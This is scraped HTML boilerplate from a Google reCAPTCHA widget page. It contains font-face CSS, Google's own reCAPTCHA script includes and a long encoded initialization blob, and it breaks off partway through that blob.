<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="hBXPechXObgoXaNa0tO60A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="hBXPechXObgoXaNa0tO60A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hBXPechXObgoXaNa0tO60A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/wrlmw4JBLSMuw6/Dp8KEUjPDngIuwq/[base64]/[base64]/DrmgLw67CgMOXw4ATwp3DqsOZfloNw4x+wqVfXcK1OnTCt0PDqsKxaVFSEW7DtsKncAbCoGsTw6Q3w7oVFR8vMFrCqsK5cEbCo8KlR8KVe8OlwqZbd8KeX2QNw5HDoUjDqhwOw4Y7VQhFw59zwojDqHvDiT8wGlV7w4vDn8KTw6EawokmP8KUwq0/wpzCtcO4w6vDljbDpsOYw6bCn2YSOjTCmcOCw7dPYsOrw6xLw5fCoSRkw6tNQ2hLKMOLwohvwpDCt8K4w5R+f8KwJ8OLecKiPGxPw4Ijw5/CnMO5w6XCsU7CgXh4aGo2w5rCnRMHw79bMMKvwrB+fcOWKRd+ZkAlX8KuwrrChBshOMKZwrNHWsOeJ8KewpDDk3AWw4/CvsK/wp1ww505W8OXwpzCpSDCncKZwqDDrsOOUsKmejfDiS/CqiPDhcKgwrXCs8Oxw75iwrs+w4/DpVDCtMOJwoLCm17DmMKyO04ewrMLw4pmV8KpwrY3RsKKw6TDswDDjHfDvQw5w4NRwqrDvRrDssKlb8OawqXCv8KWw6UZHATDgj1Mwp96wqxewppkw4cpfsKCNSDCnsOtw6/[base64]/TMKcN2ULwpLCucK3V0fCqsKlFG7CpMKgb8OJwoIIdzvCmcO6woTDqcOAbsK+w5cuw6ZPUSI4AXJzw63CnsOIbXJlFsOMw4zCqMOqwoxNwr/DkGZzIcK0w5RKLhrCkMKqw53DmnbDky/[base64]/[base64]/CuwHDoMKsw7jCpDsOfcKifn03W8OcY8OIwqLDoMO3w5Ymw4jCpMOLfWnDpGFuwq7DsFxAUcK2wrlYwozCig3CqHJgWAQSw4PDgcOtw7lmwpU1w7/DusKaInDDssKAwrITwoMJPcO7VSDCncOVwoDCsMO0wo7Dr0YMw5PDvzcVwpYsdBDCi8OuLQNiVgwpE8O+ZsOEAXR0McKYw6rDmUNUwo0KNWXDtjtyw47CoVzDm8KuEDRQw5/ColN5wpDCjwNPQ3jDnRfCjALCi8OVwrnDhMKPfX7Dhi/DsMOcJRtmw4jCjlMDwrB4ZsOmMcOiZjp0wqdlUMKVNEY2wpsEwr/[base64]/CrMKLwrI2wrlQKU1WRcO/w7Uaw7svfhfDmEHDnMOAMmnDq8OLwrvCsDzCmSFaeC8hA1XCpGDCmcKpJS5DwrHDv8KVHxA+LsO2LV0swqhow7FfAsOJw77CvBI3wpcKGVnDoiHDjMKAwogtEsKcbMOfwrxGVgrDpcOSwrHDhcOVwr3CosK5cmTDrMK4FcK2w5BDU3F4DzTCosKWw7TDiMKrwoDDqQV/JEdxHlbCjsKUTcK3W8Kow6HDsMOLwqtVKcODUsKfwo7DosO6wo/CuQ5DI8KFTygyBsKdw405TsKbbcKhw5HChcK/TCZ4N2zDg8OCe8KdDlYzUnPDo8O+D0JnFU0twqlhw6YtA8KPwqRFw6bDridudWPCqMKFw7YvwqcdEggFw5bDicKSF8OjTzvCvcOTwojChsKtw5XCnMKywrrCgzPDnMKRwqsawqPCk8K2OH/[base64]/DjkbDqEZbJCVYw7lRM21ewoETIMOnbMKvwrLDsnPDicOOw5jDhMK6wrklUgPDuBtvwpcaYMOQwpnCgy1lL0zDmsKwJcOKdVcVw7/DrknCv2wdw7wGw7nDhsOSZxkqe1xAMcOSWsO5K8K6w4vDmcKewo1AwoBcS0LCqMOuHAQgwrvDtsKwRBMrZcOvUy/CgWBVwpAALcKEwqgewrxnZ2FCDAQew5ERacKxwqnDsC03QyHCuMKOeF3DvMOEw49Sfz5hHlzDq2DCssOHw4/Dh8OXLsOXw7FVwrrCkcK4fsKOXsOaXloxw58NNcOpwr4yw47CiH3Dp8KdIcK0w7jChGrDmkrCmMKtWnxFwoQUXSTClGDDplrChcOrCm5PwrzDv0HClcO4w7fDh8K9NzpLU8OMwo/CjQTDnMKFa01Yw75SwovDm3XDiCpZE8OPw5/[base64]/DjUwawqF6w5pfw4sPSi/CnMKnQsK7wpPClcOIwqptwod0cBwcWxpUemjDsAcSe8KSwqrCty58Pj7Dl3EoTsKIwrHDm8K3TMOiw5hQw446woXCsRRQw6B3J09NUwsLKMO9AcKLwqVNwq3Ds8OhwqJVUsK5wqx5UsO4wpkoLyZYwrhmw7nCvMO1N8OIwobDqcO/w7nCksOjY2IcGSbClzR7MsKNwpfDizDClxLDnALCkMOMwporMg7Drm/DlsKWZsOGwoJqw6kQw6HCmcOEwp5mbwfCiTdqeyQkwqvDlsKmTMO9wqLCtGR1wrQOOx/[base64]/DhsOke2rCv8KCa2nDj8OiN3owWSt4wqjDkzgwwqctw6FJw7Ijw7YXdgvDkD9UAMOAw6DCpsOqbsKscUrDvF8rw6Yuwo7CrMO1bF0Aw5XDgMK8JzbDn8KSw6DClEXDo8KwwrVSHMK/w414XSPDjcKUwp3CizDCnjPDt8OQKCbCmMOWXiXDpMKXw71mw4LCqgQFwpvClWHDlgnDtcOow5rDsmocw4XDpMKjwqjDhHTCr8Klw6XDhMOId8KJHgYVGsKYZ0tZEH0hw4V3wpzDlh/[base64]/Dumltw4NAwrrDscOewpBKHMK6w5bDr8KVw64cIsKncsOVKFXCrhDCvcKkw7FoT8OxEsK5w7F3NMKHw4rCr3ggw7zDtiLDgAA9JS9Tw4wOZMK9wqPDuVTDjMO5worDuSA5LcO/bcK8LnDDlyXChA86QAfDj1F1EsOSDQDDhsOswpUWMHTCkULDo3TClMO8MsKtFMKvwp/Dl8O2wqgxD25nwp/CgcOcDsOVfgcBw7wtw6vDiSYtw4nCtcOMwqjClMOKw48pUG1XB8KWacKQw63DvsKSDynCncKFw6IaKMOcwokFw54Dw7/[base64]/Dt0FOLsKnw4g8I8Kaw5HCjUoowr7CuMOWPjNcwrQebMO3KMKAwpdaKhLDhmBacsOrAhPDm8KKB8KFHGLDn3TDvsO9eA5Uw6ddwrTCgHPChg/CrRbCsMO9wrXCg8KmEMOdw7VAK8OVw6olwrlOY8OkDQnCsywvwozDhsK+w7DDlnnCjAvCo1N5bcONYsK7VAXDj8OPwpJyw4gIBGzCtjHDoMKKwpzCoMKaw7rDpcKewrHCoSrDhCULegLClhdEw7fDosOcCEIQHAt1w5vClsO+w50qZsOAQsO0PDExwqfDlsO/wrfCu8KKRwvCpsKpw6N5w6DCkDQ+FcK/w4dtGADDlsOoEcOkZlfCnEAAaVlES8OzT8KqwqQOWsOOwrvCn19Jw6fCoMOAw6fChsKAwqLCrMKmbcKGf8O2w6dpf8K0w7pPWcOWw4vCuMKMQcO4wo9aDcKKwoptwrDCkcKTT8OqNl/DkyEQe8KQw6cowqMxw59Cw7l2wo/[base64]/[base64]/DvBtwwrBgw5nCisOQGhUVWMOkNw/ClG/CtSlgFzk7wp95w4DCpizDpWrDuQBowq/CnD3DgWBuw5EJwoHCthfDiMO+w4BgD1Y3GsKww7fCnMOsw4bDicOGwp/Cln0PZcOlw4JQw6f